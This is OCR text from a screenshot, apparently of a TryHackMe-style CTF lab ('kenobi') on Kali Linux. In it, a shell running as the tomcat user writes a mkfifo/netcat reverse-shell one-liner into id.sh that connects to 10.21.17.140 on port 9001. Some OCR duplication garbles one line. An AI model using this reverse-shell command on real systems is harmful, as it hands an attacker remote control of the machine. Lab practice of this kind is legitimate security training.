 1 2 3 4 10.21.17.140 2:14
root@kali: ~/thm/kenobi
File Actions Edit View Help
root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi ×
tomcat@ubuntu:/home/jack$ echecho "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.21.17.140 9001 >/tmp/f" > id.sh
2>&1|nc 10.21.17.140 9001 >/tmp/f" > id.shbin/bash -i
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.21.17.140 9001 >/tmp/f
tomcat@ubuntu:/home/jack$
Reverse Shell Generator
IP & Port
Listener
Advanced